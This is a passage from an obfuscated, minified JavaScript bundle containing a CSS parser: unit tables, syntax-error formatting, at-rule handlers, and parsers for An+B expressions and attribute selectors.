M=['cm','mm','q','in','pt','pc','px','em',rv(0x7a6),'ex',rv(0x5f6),rv(0x5b3),rv(0x908),'ch',rv(0x43c),'ic',rv(0x10d4),'lh',rv(0xbd0),'vw',rv(0xdf8),rv(0x10c9),rv(0x1036),'vh',rv(0x109d),rv(0xd23),rv(0x9d2),'vi',rv(0xe53),rv(0x65e),rv(0x54e),'vb',rv(0x453),rv(0x423),rv(0x3f7),rv(0xf77),rv(0xede),rv(0x4ae),rv(0x993),rv(0xcec),rv(0xe28),rv(0xae5),rv(0x5fe),rv(0x2f5),rv(0xa60),rv(0x300),rv(0xa07),rv(0xa7f),rv(0xd43)],y=[rv(0xd3a),rv(0x7e7),rv(0x47a),rv(0x3df)],L=['s','ms'],W=['hz',rv(0xa94)],x=[rv(0x320),rv(0x23d),rv(0x7b0),'x'],D=['fr'],p=['db'],S=['st'];},0x23a3:(b,g,u)=>{'use strict';const rR=a2v;u['d'](g,{'u':()=>D});var M=u(0x192b);const y=0x64,L=0x3c,W=rR(0x3da);function x({source:S,line:q,column:I,baseLine:w,baseColumn:A},K){const rb=rR;function k(V,G){const rB=a2v;return F[rB(0x623)](V,G)[rB(0xc03)]((Z,X)=>String(V+X+0x1)[rB(0xe68)](Q)+'\x20|'+Z)[rB(0x584)]('\x0a');}const F=('\x0a'[rb(0xe98)](Math[rb(0xd1b)](w-0x1,0x0))+'\x20'[rb(0xe98)](Math[rb(0xd1b)](A-0x1,0x0))+S)[rb(0x7cf)](/\r\n?|\n|\f/),N=Math[rb(0xd1b)](0x1,q-K)-0x1,H=Math[rb(0xd4c)](q+K,F[rb(0x7fc)]+0x1),Q=Math[rb(0xd1b)](0x4,String(H)[rb(0x7fc)])+0x1;let z=0x0;(I+=(W[rb(0x7fc)]-0x1)*(F[q-0x1][rb(0x913)](0x0,I-0x1)[rb(0xee2)](/\t/g)||[])[rb(0x7fc)])>y&&(z=I-L+0x3,I=L-0x2);for(let V=N;V<=H;V++)V>=0x0&&V<F[rb(0x7fc)]&&(F[V]=F[V][rb(0x9e2)](/\t/g,W),F[V]=(z>0x0&&F[V][rb(0x7fc)]>z?'…':'')+F[V][rb(0x913)](z,y-0x2)+(F[V][rb(0x7fc)]>z+y-0x1?'…':''));return[k(N,q),new Array(I+Q+0x2)[rb(0x584)]('-')+'^',k(q,H)][rb(0xdbd)](Boolean)[rb(0x584)]('\x0a')[rb(0x9e2)](/^(\s+\d+\s+\|\n)+/,'')[rb(0x9e2)](/\n(\s+\d+\s+\|)+$/,'');}function D(p,S,q,I,m,w=0x1,A=0x1){const rn=rR;return Object[rn(0x33e)]((0x0,M['a'])(rn(0x10cd),p),{'source':S,'offset':q,'line':I,'column':m,'sourceFragment':K=>x({'source':S,'line':I,'column':m,'baseLine':w,'baseColumn':A},isNaN(K)?0x0:K),get 'formattedMessage'(){const ri=rn;return ri(0x834)+p+'\x0a'+x({'source':S,'line':I,'column':m,'baseLine':w,'baseColumn':A},0x2);}});}},0x1766:(b,M,y)=>{'use strict';y['d'](M,{'C':()=>N});var L=y(0x1aa),W=y(0x23a3),x=y(0x11ac),D=y(0x245f);const S=()=>{},q=0x21,I=0x23,w=0x3b,A=0x7b,K=0x0;function k(H){return function(){return this[H]();};}function F(H){const rg=a2v,Q=Object[rg(0x8de)](null);for(const z of Object[rg(0xdfe)](H)){const V=H[z],G=V[rg(0xf96)]||V;G&&(Q[z]=G);}return Q;}function N(H){const ru=a2v;let Q='',z=ru(0x7a0),V=!0x1,G=S,Z=!0x1;const X=new x['A1'](),U=Object[ru(0x33e)](new x['eV'](),function(J){const rM=ru,Y={'context':Object[rM(0x8de)](null),'features':Object[rM(0x33e)](Object[rM(0x8de)](null),J[rM(0x5e6)]),'scope':Object[rM(0x33e)](Object[rM(0x8de)](null),J[rM(0x10d5)]),'atrule':F(J[rM(0x69b)]),'pseudo':F(J[rM(0x4bb)]),'node':F(J[rM(0x10c4)])};for(const [P,O]of Object[rM(0x74e)](J[rM(0x264)]))switch(typeof O){case rM(0x29b):Y[rM(0xc50)][P]=O;break;case rM(0x472):Y[rM(0xc50)][P]=k(O);}return{'config':Y,...Y,...Y[rM(0x10c4)]};}(H||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':D['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===A?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===A||J===w?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===q||J===w?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===w?0x2:0x0,'createList':()=>new L['B'](),'createSingleNodeList':J=>new L['B']()[ru(0x8e4)](J),'getFirstListNode':J=>J&&J[ru(0x1b2)],'getLastListNode':J=>J&&J[ru(0x997)],'parseWithFallback'(J,Y){const ry=ru,P=this[ry(0xb1d)];try{return J[ry(0x40d)](this);}catch(O){if(Z)throw O;this[ry(0x49f)](P-this[ry(0xb1d)]);const j=Y[ry(0x40d)](this);return Z=!0x0,G(O,j),Z=!0x1,j;}},'lookupNonWSType'(J){const rL=ru;let Y;do{if(Y=this[rL(0xf30)](J++),Y!==x['M$']&&Y!==x['Mw'])return Y;}while(Y!==K);return K;},'charCodeAt':J=>J>=0x0&&J<Q[ru(0x7fc)]?Q[ru(0xbd2)](J):0x0,'substring':(J,Y)=>Q[ru(0xc8e)](J,Y),'substrToCursor'(J){const rr=ru;return this[rr(0xf8d)][rr(0xc8e)](J,this[rr(0x6ed)]);},'cmpChar':(J,Y)=>(0x0,x['Nb'])(Q,J,Y),'cmpStr':(J,Y,P)=>(0x0,x['$C'])(Q,J,Y,P),'consume'(J){const rW=ru,Y=this[rW(0x6ed)];return this[rW(0x45e)](J),this[rW(0xd12)](Y);},'consumeFunctionName'(){const rx=ru,J=Q[rx(0xc8e)](this[rx(0x6ed)],this[rx(0xf04)]-0x1);return this[rx(0x45e)](x['zt']),J;},'consumeNumber'(J){const rD=ru,Y=Q[rD(0xc8e)](this[rD(0x6ed)],(0x0,x['yQ'])(Q,this[rD(0x6ed)]));return this[rD(0x45e)](J),Y;},'eat'(J){const rp=ru;if(this[rp(0xed2)]!==J){const Y=x['uX'][J][rp(0x623)](0x0,-0x6)[rp(0x9e2)](/-/g,'\x20')[rp(0x9e2)](/^./,j=>j[rp(0xcba)]());let P=(/[[\](){}]/[rp(0xabc)](Y)?'\x22'+Y+'\x22':Y)+rp(0xbf1),O=this[rp(0x6ed)];switch(J){case x['Vy']:this[rp(0xed2)]===x['zt']||this[rp(0xed2)]===x['s0']?(O=this[rp(0xf04)]-0x1,P=rp(0x991)):P=rp(0x450);break;case x['Vw']:this[rp(0xf44)](I)&&(this[rp(0x844)](),O++,P=rp(0xe61));break;case x['Ne']:this[rp(0xed2)]===x['wN']&&(O=this[rp(0xf04)],P=rp(0x22e));}this[rp(0xb82)](P,O);}this[rp(0x844)]();},'eatIdent'(J){const rS=ru;this[rS(0xed2)]===x['Vy']&&!0x1!==this[rS(0x73e)](0x0,J)||this[rS(0xb82)](rS(0xc95)+J+rS(0xf5b)),this[rS(0x844)]();},'eatDelim'(J){const ra=ru;this[ra(0xf44)](J)||this[ra(0xb82)](ra(0xab6)+String[ra(0xbff)](J)+ra(0xf5b)),this[ra(0x844)]();},'getLocation':(J,Y)=>V?X[ru(0xa30)](J,Y,z):null,'getLocationFromList'(J){const rq=ru;if(V){const Y=this[rq(0xfc5)](J),P=this[rq(0xd0b)](J);return X[rq(0xa30)](null!==Y?Y[rq(0xb8f)][rq(0xd46)][rq(0xe34)]-X[rq(0xea2)]:this[rq(0x6ed)],null!==P?P[rq(0xb8f)][rq(0x7ff)][rq(0xe34)]-X[rq(0xea2)]:this[rq(0x6ed)],z);}return null;},'error'(J,Y){const rI=ru,P=void 0x0!==Y&&Y<Q[rI(0x7fc)]?X[rI(0xb6a)](Y):this[rI(0x604)]?X[rI(0xb6a)]((0x0,x['Z4'])(Q,Q[rI(0x7fc)]-0x1)):X[rI(0xb6a)](this[rI(0x6ed)]);throw new W['u'](J||rI(0xfe9),Q,P[rI(0xe34)],P[rI(0x2fe)],P[rI(0xced)],X[rI(0x2cc)],X[rI(0xa5a)]);}});return Object[ru(0x33e)](function(J,Y){const rm=ru;Q=J,Y=Y||{},U[rm(0xa9f)](Q,x['qw']),X[rm(0xa9f)](Q,Y[rm(0xe34)],Y[rm(0x2fe)],Y[rm(0xced)]),z=Y[rm(0xe9e)]||rm(0x7a0),V=Boolean(Y[rm(0xf16)]),G=rm(0x29b)==typeof Y[rm(0xe2e)]?Y[rm(0xe2e)]:S,Z=!0x1,U[rm(0x2ad)]=!(rm(0x2ad)in Y)||Boolean(Y[rm(0x2ad)]),U[rm(0x709)]=!(rm(0x709)in Y)||Boolean(Y[rm(0x709)]),U[rm(0x4a7)]=!(rm(0x4a7)in Y)||Boolean(Y[rm(0x4a7)]),U[rm(0x1043)]=rm(0x1043)in Y&&Boolean(Y[rm(0x1043)]);const {context:P=rm(0x6e4),onComment:O}=Y;if(P in U[rm(0xc50)]==0x0)throw new Error(rm(0xcc2)+P+'`');rm(0x29b)==typeof O&&U[rm(0x26f)]((C,T,E0)=>{const ro=rm;if(C===x['Mw']){const E1=U[ro(0xb6a)](T,E0),E2=(0x0,x['$C'])(Q,E0-0x2,E0,'*/')?Q[ro(0x623)](T+0x2,E0-0x2):Q[ro(0x623)](T+0x2,E0);O(E2,E1);}});const j=U[rm(0xc50)][P][rm(0x40d)](U,Y);return U[rm(0x604)]||U[rm(0xb82)](),j;},{'SyntaxError':W['u'],'config':U[ru(0xa1f)]});}},0x245f:(b,i,g)=>{'use strict';g['d'](i,{'s':()=>M});var u=g(0x11ac);function M(y){const rw=a2v,L=this[rw(0xb54)]();let W=!0x1;const x={'recognizer':y};for(;!this[rw(0x604)];){switch(this[rw(0xed2)]){case u['Mw']:this[rw(0x844)]();continue;case u['M$']:W=!0x0,this[rw(0x844)]();continue;}let D=y[rw(0xc72)][rw(0x40d)](this,x);if(void 0x0===D)break;W&&(y[rw(0x492)]&&y[rw(0x492)][rw(0x40d)](this,D,L,x),W=!0x1),L[rw(0xa16)](D);}return W&&y[rw(0x492)]&&y[rw(0x492)][rw(0x40d)](this,null,L,x),L;}},0x1db5:(b,g,u)=>{'use strict';const rA=a2v;u['d'](g,{'A':()=>L});var M=u(0x11ac);const y=new Set([rA(0xbcf),rA(0xdc1),rA(0x9eb),'or']),L={'parse':{'prelude'(){const rl=rA,W=this[rl(0xb54)]();if(this[rl(0xed2)]===M['Vy']){const x=this[rl(0xc8e)](this[rl(0x6ed)],this[rl(0xf04)]);y[rl(0xafa)](x[rl(0x4ee)]())||W[rl(0xa16)](this[rl(0x37e)]());}return W[rl(0xa16)](this[rl(0xbfb)](rl(0x5ff))),W;},'block'(W=!0x1){const rK=rA;return this[rK(0xcde)](W);}}};},0x113f:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude':null,'block'(){const rk=a2v;return this[rk(0xcde)](!0x0);}}};},0x1109:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>W});var M=u(0x11ac);function y(x,D){const rF=a2v;return this[rF(0xb2f)](()=>{const rN=rF;try{return x[rN(0x40d)](this);}finally{this[rN(0x7af)](),this[rN(0xaa0)](0x0)!==M['no']&&this[rN(0xb82)]();}},D||(()=>this[rF(0x65a)](null,!0x0)));}const L={'layer'(){const rH=a2v;this[rH(0x7af)]();const x=this[rH(0xb54)](),D=y[rH(0x40d)](this,this[rH(0xbbc)]);return rH(0x65a)===D[rH(0x259)]&&''===D[rH(0x2b2)]||x[rH(0xa16)](D),x;},'supports'(){const rQ=a2v;this[rQ(0x7af)]();const x=this[rQ(0xb54)](),D=y[rQ(0x40d)](this,this[rQ(0xe3b)],()=>y[rQ(0x40d)](this,()=>this[rQ(0xbfb)](rQ(0xb76))));return rQ(0x65a)===D[rQ(0x259)]&&''===D[rQ(0x2b2)]||x[rQ(0xa16)](D),x;}},W={'parse':{'prelude'(){const rz=a2v,x=this[rz(0xb54)]();switch(this[rz(0xed2)]){case M['Qf']:x[rz(0xa16)](this[rz(0xd3f)]());break;case M['s0']:case M['zt']:x[rz(0xa16)](this[rz(0x6e5)]());break;default:this[rz(0xb82)](rz(0x697));}return this[rz(0x7af)](),this[rz(0xed2)]===M['Vy']&&this[rz(0x269)](this[rz(0x6ed)],this[rz(0xf04)],rz(0x103c))?x[rz(0xa16)](this[rz(0x37e)]()):this[rz(0xed2)]===M['zt']&&this[rz(0x269)](this[rz(0x6ed)],this[rz(0xf04)],rz(0xd08))&&x[rz(0xa16)](this[rz(0x86f)](null,L)),this[rz(0x7af)](),this[rz(0xed2)]===M['zt']&&this[rz(0x269)](this[rz(0x6ed)],this[rz(0xf04)],rz(0x461))&&x[rz(0xa16)](this[rz(0x86f)](null,L)),this[rz(0xaa0)](0x0)!==M['Vy']&&this[rz(0xaa0)](0x0)!==M['AJ']||x[rz(0xa16)](this[rz(0x5e5)]()),x;},'block':null}};},0x25fe:(b,g,M)=>{'use strict';M['d'](g,{'A':()=>A});var y=M(0x1db5),L=M(0x113f),W=M(0x1109),x=M(0x131f),D=M(0x932),S=M(0xd86),q=M(0x1963),I=M(0x13ae),m=M(0x25cc),w=M(0x1450);const A={'container':y['A'],'font-face':L['A'],'import':W['A'],'layer':x['A'],'media':D['A'],'nest':S['A'],'page':q['A'],'scope':I['A'],'starting-style':m['A'],'supports':w['A']};},0x131f:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rh=a2v;return this[rh(0x54b)](this[rh(0xff3)]());},'block'(){const rc=a2v;return this[rc(0xcde)](!0x1);}}};},0x932:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rV=a2v;return this[rV(0x54b)](this[rV(0x5e5)]());},'block'(M=!0x1){const rG=a2v;return this[rG(0xcde)](M);}}};},0xd86:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rZ=a2v;return this[rZ(0x54b)](this[rZ(0x384)]());},'block'(){const rX=a2v;return this[rX(0xcde)](!0x0);}}};},0x1963:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rU=a2v;return this[rU(0x54b)](this[rU(0x384)]());},'block'(){const rJ=a2v;return this[rJ(0xcde)](!0x0);}}};},0x13ae:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rY=a2v;return this[rY(0x54b)](this[rY(0xb97)]());},'block'(M=!0x1){const rs=a2v;return this[rs(0xcde)](M);}}};},0x25cc:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude':null,'block'(M=!0x1){const rd=a2v;return this[rd(0xcde)](M);}}};},0x1450:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'parse':{'prelude'(){const rP=a2v;return this[rP(0x54b)](this[rP(0xbfb)](rP(0xb76)));},'block'(M=!0x1){const rO=a2v;return this[rO(0xcde)](M);}}};},0x1f49:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>W});var M=u(0x1304),y=u(0xd33),L=u(0x791);const W={'generic':!0x0,'cssWideKeywords':M['v'],...y['A'],'node':L};},0x58d:(b,g,u)=>{'use strict';function M(W,x){const rj=a2v;return rj(0x472)==typeof x&&/^\s*\|/[rj(0xabc)](x)?rj(0x472)==typeof W?W+x:x[rj(0x9e2)](/^\s*\|\s*/,''):x||null;}function y(W,x){const rC=a2v,D=Object[rC(0x8de)](null);for(const [p,S]of Object[rC(0x74e)](W))if(S){D[p]={};for(const a of Object[rC(0xdfe)](S))x[rC(0xe00)](a)&&(D[p][a]=S[a]);}return D;}function L(W,x){const re=a2v,D={...W};for(const [p,S]of Object[re(0x74e)](x))switch(p){case re(0x9ff):D[p]=Boolean(S);break;case re(0x392):D[p]=W[p]?[...W[p],...S]:S||[];break;case re(0x77b):D[p]={...W[p]};for(const [q,I]of Object[re(0x74e)](S))D[p][q]=Array[re(0xa32)](I)?I:[];break;case re(0x3f3):D[p]={...W[p]};for(const [m,w]of Object[re(0x74e)](S)){const A=D[p][m]||{},l=D[p][m]={'prelude':A[re(0x641)]||null,'descriptors':{...A[re(0x9d8)]}};if(w){l[re(0x641)]=w[re(0x641)]?M(l[re(0x641)],w[re(0x641)]):l[re(0x641)]||null;for(const [K,k]of Object[re(0x74e)](w[re(0x9d8)]||{}))l[re(0x9d8)][K]=k?M(l[re(0x9d8)][K],k):null;Object[re(0xdfe)](l[re(0x9d8)])[re(0x7fc)]||(l[re(0x9d8)]=null);}}break;case re(0xcf1):case re(0xcdd):D[p]={...W[p]};for(const [F,N]of Object[re(0x74e)](S))D[p][F]=M(D[p][F],N);break;case re(0x10d5):case re(0x5e6):D[p]={...W[p]};for(const [H,Q]of Object[re(0x74e)](S))D[p][H]={...D[p][H],...Q};break;case re(0x264):D[p]={...W[p],...S};break;case re(0x69b):case re(0x4bb):D[p]={...W[p],...y(S,[re(0xf96)])};break;case re(0x10c4):D[p]={...W[p],...y(S,[re(0x63f),re(0x108e),re(0xf96),re(0x591),re(0x53a)])};}return D;}u['d'](g,{'A':()=>L});},0x2320:(b,g,u)=>{'use strict';const rT=a2v;u['d'](g,{'A':()=>x});var M=u(0x80b),y=u(0x25fe),L=u(0x242f),W=u(0x6d7);const x={'parseContext':{'default':rT(0xb00),'stylesheet':rT(0xb00),'atrule':rT(0xe94),'atrulePrelude'(D){const rf=rT;return this[rf(0xefc)](D[rf(0x69b)]?String(D[rf(0x69b)]):null);},'mediaQueryList':rT(0x5e5),'mediaQuery':rT(0xb7e),'condition'(D){const rt=rT;return this[rt(0xbfb)](D[rt(0x295)]);},'rule':rT(0xdd0),'selectorList':rT(0x384),'selector':rT(0x4ca),'block'(){const W0=rT;return this[W0(0xcde)](!0x0);},'declarationList':rT(0x4b5),'declaration':rT(0xe3b),'value':rT(0x799)},'features':{'supports':{'selector'(){const W1=rT;return this[W1(0x4ca)]();}},'container':{'style'(){const W2=rT;return this[W2(0xe3b)]();}}},'scope':M,'atrule':y['A'],'pseudo':L['A'],'node':W};},0xe9:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'node':g(0x791)};},0x2162:(b,g,M)=>{'use strict';M['d'](g,{'A':()=>I});var y=M(0x11ac),L=M(0x1766),W=M(0x772),x=M(0x2043),D=M(0x2495),p=M(0x1d09),S=M(0x58d);function q(w){const W3=a2v,A=(0x0,L['C'])(w),K=(0x0,D['j'])(w),k=(0x0,W['o'])(w),{fromPlainObject:F,toPlainObject:N}=(0x0,x['L'])(K),H={'lexer':null,'createLexer':Q=>new p['J'](Q,H,H[W3(0x2f0)][W3(0x108e)]),'tokenize':y['qw'],'parse':A,'generate':k,'walk':K,'find':K[W3(0x986)],'findLast':K[W3(0x91c)],'findAll':K[W3(0x566)],'fromPlainObject':F,'toPlainObject':N,'fork'(Q){const W4=W3,z=(0x0,S['A'])({},w);return q(W4(0x29b)==typeof Q?Q(z):(0x0,S['A'])(z,Q));}};return H[W3(0x2f0)]=new p['J']({'generic':w[W3(0x9ff)],'cssWideKeywords':w[W3(0x392)],'units':w[W3(0x77b)],'types':w[W3(0xcf1)],'atrules':w[W3(0x3f3)],'properties':w[W3(0xcdd)],'node':w[W3(0x10c4)]},H),H;}const I=m=>q((0x0,S['A'])({},m));},0x1dd3:(b,i,g)=>{'use strict';function u(){const W5=a2v;return this[W5(0x54b)](this[W5(0x65a)](null,!0x1));}g['d'](i,{'A':()=>u});},0x20a0:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>M});var u=g(0x11ac);function M(){const W6=a2v,y=this[W6(0xb54)]();if(this[W6(0x7af)](),y[W6(0xa16)](this[W6(0x37e)]()),this[W6(0x7af)](),this[W6(0xed2)]===u['A9']){y[W6(0xa16)](this[W6(0x342)]());const L=this[W6(0xb1d)],W=this[W6(0x1043)]?this[W6(0x799)](null):this[W6(0x65a)](this[W6(0x828)],!0x1);if(W6(0x799)===W[W6(0x259)]&&W[W6(0x6b4)][W6(0x33d)]){for(let x=L-this[W6(0xb1d)];x<=0x0;x++)if(this[W6(0xf30)](x)===u['M$']){W[W6(0x6b4)][W6(0x8e4)]({'type':W6(0x51a),'loc':null,'value':'\x20'});break;}}y[W6(0xa16)](W);}return y;}},0x1254:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>x});var M=u(0x2162),y=u(0x1f49),L=u(0x2320),W=u(0xe9);const x=(0x0,M['A'])({...y['A'],...L['A'],...W['A']});},0x1a26:(b,M,y)=>{'use strict';const Wv=a2v;y['r'](M),y['d'](M,{'generate':()=>H,'name':()=>k,'parse':()=>N,'structure':()=>F});var L=y(0x11ac);const W=0x2b,x=0x2d,D=0x6e,S=!0x0,q=!0x1;function I(Q,z){const W7=a2v;let V=this[W7(0x6ed)]+Q;const G=this[W7(0xbd2)](V);for(G!==W&&G!==x||(z&&this[W7(0xb82)](W7(0xdf0)),V++);V<this[W7(0xf04)];V++)(0x0,L['yp'])(this[W7(0xbd2)](V))||this[W7(0xb82)](W7(0x707),V);}function w(Q){const W8=a2v;return I[W8(0x40d)](this,0x0,Q);}function A(Q,z){const W9=a2v;if(!this[W9(0x337)](this[W9(0x6ed)]+Q,z)){let V='';switch(z){case D:V=W9(0xe9f);break;case x:V=W9(0xffc);}this[W9(0xb82)](V,this[W9(0x6ed)]+Q);}}function K(){const WE=a2v;let Q=0x0,z=0x0,V=this[WE(0xed2)];for(;V===L['M$']||V===L['Mw'];)V=this[WE(0xf30)](++Q);if(V!==L['wN']){if(!this[WE(0xf44)](W,Q)&&!this[WE(0xf44)](x,Q))return null;z=this[WE(0xf44)](W,Q)?W:x;do{V=this[WE(0xf30)](++Q);}while(V===L['M$']||V===L['Mw']);V!==L['wN']&&(this[WE(0x49f)](Q),w[WE(0x40d)](this,S));}return Q>0x0&&this[WE(0x49f)](Q),0x0===z&&(V=this[WE(0xbd2)](this[WE(0x6ed)]),V!==W&&V!==x&&this[WE(0xb82)](WE(0xb1a))),w[WE(0x40d)](this,0x0!==z),z===x?'-'+this[WE(0x55a)](L['wN']):this[WE(0x55a)](L['wN']);}const k=Wv(0xd92),F={'a':[String,null],'b':[String,null]};function N(){const WR=Wv,Q=this[WR(0x6ed)];let z=null,V=null;if(this[WR(0xed2)]===L['wN'])w[WR(0x40d)](this,q),V=this[WR(0x55a)](L['wN']);else{if(this[WR(0xed2)]===L['Vy']&&this[WR(0x337)](this[WR(0x6ed)],x))switch(z='-1',A[WR(0x40d)](this,0x1,D),this[WR(0xf04)]-this[WR(0x6ed)]){case 0x2:this[WR(0x844)](),V=K[WR(0x40d)](this);break;case 0x3:A[WR(0x40d)](this,0x2,x),this[WR(0x844)](),this[WR(0x7af)](),w[WR(0x40d)](this,S),V='-'+this[WR(0x55a)](L['wN']);break;default:A[WR(0x40d)](this,0x2,x),I[WR(0x40d)](this,0x3,S),this[WR(0x844)](),V=this[WR(0xd12)](Q+0x2);}else{if(this[WR(0xed2)]===L['Vy']||this[WR(0xf44)](W)&&this[WR(0xf30)](0x1)===L['Vy']){let G=0x0;switch(z='1',this[WR(0xf44)](W)&&(G=0x1,this[WR(0x844)]()),A[WR(0x40d)](this,0x0,D),this[WR(0xf04)]-this[WR(0x6ed)]){case 0x1:this[WR(0x844)](),V=K[WR(0x40d)](this);break;case 0x2:A[WR(0x40d)](this,0x1,x),this[WR(0x844)](),this[WR(0x7af)](),w[WR(0x40d)](this,S),V='-'+this[WR(0x55a)](L['wN']);break;default:A[WR(0x40d)](this,0x1,x),I[WR(0x40d)](this,0x2,S),this[WR(0x844)](),V=this[WR(0xd12)](Q+G+0x1);}}else{if(this[WR(0xed2)]===L['fg']){const Z=this[WR(0xbd2)](this[WR(0x6ed)]),X=Z===W||Z===x;let U=this[WR(0x6ed)]+X;for(;U<this[WR(0xf04)]&&(0x0,L['yp'])(this[WR(0xbd2)](U));U++);U===this[WR(0x6ed)]+X&&this[WR(0xb82)](WR(0x707),this[WR(0x6ed)]+X),A[WR(0x40d)](this,U-this[WR(0x6ed)],D),z=this[WR(0xc8e)](Q,U),U+0x1===this[WR(0xf04)]?(this[WR(0x844)](),V=K[WR(0x40d)](this)):(A[WR(0x40d)](this,U-this[WR(0x6ed)]+0x1,x),U+0x2===this[WR(0xf04)]?(this[WR(0x844)](),this[WR(0x7af)](),w[WR(0x40d)](this,S),V='-'+this[WR(0x55a)](L['wN'])):(I[WR(0x40d)](this,U-this[WR(0x6ed)]+0x2,S),this[WR(0x844)](),V=this[WR(0xd12)](U+0x1)));}else this[WR(0xb82)]();}}}return null!==z&&z[WR(0xbd2)](0x0)===W&&(z=z[WR(0x913)](0x1)),null!==V&&V[WR(0xbd2)](0x0)===W&&(V=V[WR(0x913)](0x1)),{'type':WR(0xd92),'loc':this[WR(0xb6a)](Q,this[WR(0x6ed)]),'a':z,'b':V};}function H(Q){const WB=Wv;if(Q['a']){const z=('+1'===Q['a']||'1'===Q['a']?'n':'-1'===Q['a']&&'-n')||Q['a']+'n';if(Q['b']){const V='-'===Q['b'][0x0]||'+'===Q['b'][0x0]?Q['b']:'+'+Q['b'];this[WB(0x587)](z+V);}else this[WB(0x587)](z);}else this[WB(0x587)](Q['b']);}},0xdc2:(b,g,u)=>{'use strict';const Wi=a2v;u['r'](g),u['d'](g,{'generate':()=>S,'name':()=>W,'parse':()=>p,'structure':()=>D,'walkContext':()=>x});var M=u(0x11ac);function y(){const Wb=a2v;return this[Wb(0x65a)](this[Wb(0xe56)],!0x0);}function L(){const Wn=a2v;for(let q,I=0x1;q=this[Wn(0xf30)](I);I++){if(q===M['Q0'])return!0x0;if(q===M['X6']||q===M['zu'])return!0x1;}return!0x1;}const W=Wi(0xe94),x=Wi(0x69b),D={'name':String,'prelude':[Wi(0xefc),Wi(0x65a),null],'block':[Wi(0xcde),null]};function p(q=!0x1){const Wg=Wi,I=this[Wg(0x6ed)];let m,w,A=null,K=null;switch(this[Wg(0x45e)](M['zu']),m=this[Wg(0xd12)](I+0x1),w=m[Wg(0x4ee)](),this[Wg(0x7af)](),!0x1===this[Wg(0x604)]&&this[Wg(0xed2)]!==M['X6']&&this[Wg(0xed2)]!==M['Qq']&&(A=this[Wg(0x2ad)]?this[Wg(0xb2f)](this[Wg(0xefc)][Wg(0x262)](this,m,q),y):y[Wg(0x40d)](this,this[Wg(0xb1d)]),this[Wg(0x7af)]()),this[Wg(0xed2)]){case M['Qq']:this[Wg(0x844)]();break;case M['X6']:K=hasOwnProperty[Wg(0x40d)](this[Wg(0x69b)],w)&&Wg(0x29b)==typeof this[Wg(0x69b)][w][Wg(0x371)]?this[Wg(0x69b)][w][Wg(0x371)][Wg(0x40d)](this,q):this[Wg(0xcde)](L[Wg(0x40d)](this));}return{'type':Wg(0xe94),'loc':this[Wg(0xb6a)](I,this[Wg(0x6ed)]),'name':m,'prelude':A,'block':K};}function S(q){const Wu=Wi;this[Wu(0x8ba)](M['zu'],'@'+q[Wu(0x63f)]),null!==q[Wu(0x641)]&&this[Wu(0x10c4)](q[Wu(0x641)]),q[Wu(0x371)]?this[Wu(0x10c4)](q[Wu(0x371)]):this[Wu(0x8ba)](M['Qq'],';');}},0x1a05:(b,g,u)=>{'use strict';const WM=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>W,'walkContext':()=>L});var M=u(0x11ac);const y=WM(0xefc),L=WM(0x63c),W={'children':[[]]};function x(p){const Wy=WM;let S=null;return null!==p&&(p=p[Wy(0x4ee)]()),this[Wy(0x7af)](),S=hasOwnProperty[Wy(0x40d)](this[Wy(0x69b)],p)&&Wy(0x29b)==typeof this[Wy(0x69b)][p][Wy(0x641)]?this[Wy(0x69b)][p][Wy(0x641)][Wy(0x40d)](this):this[Wy(0x7ec)](this[Wy(0x10d5)][Wy(0xefc)]),this[Wy(0x7af)](),!0x0!==this[Wy(0x604)]&&this[Wy(0xed2)]!==M['X6']&&this[Wy(0xed2)]!==M['Qq']&&this[Wy(0xb82)](Wy(0x1d9)),{'type':Wy(0xefc),'loc':this[Wy(0x251)](S),'children':S};}function D(p){const WL=WM;this[WL(0x6b4)](p);}},0x578:(b,M,y)=>{'use strict';const Wx=a2v;y['r'](M),y['d'](M,{'generate':()=>N,'name':()=>K,'parse':()=>F,'structure':()=>k});var L=y(0x11ac);const W=0x24,x=0x2a,D=0x3d,S=0x5e,q=0x7c,I=0x7e;function w(){const Wr=a2v;this[Wr(0x604)]&&this[Wr(0xb82)](Wr(0xf3b));const H=this[Wr(0x6ed)];let Q=!0x1;return this[Wr(0xf44)](x)?(Q=!0x0,this[Wr(0x844)]()):this[Wr(0xf44)](q)||this[Wr(0x45e)](L['Vy']),this[Wr(0xf44)](q)?this[Wr(0xbd2)](this[Wr(0x6ed)]+0x1)!==D?(this[Wr(0x844)](),this[Wr(0x45e)](L['Vy'])):Q&&this[Wr(0xb82)](Wr(0x450),this[Wr(0xf04)]):Q&&this[Wr(0xb82)](Wr(0xfe1)),{'type':Wr(0x37e),'loc':this[Wr(0xb6a)](H,this[Wr(0x6ed)]),'name':this[Wr(0xd12)](H)};}function A(){const WW=a2v,H=this[WW(0x6ed)],Q=this[WW(0xbd2)](H);return Q!==D&&Q!==I&&Q!==S&&Q!==W&&Q!==x&&Q!==q&&this[WW(0xb82)](WW(0x635)),this[WW(0x844)](),Q!==D&&(this[WW(0xf44)](D)||this[WW(0xb82)](WW(0xef4)),this[WW(0x844)]()),this[WW(0xd12)](H);}const 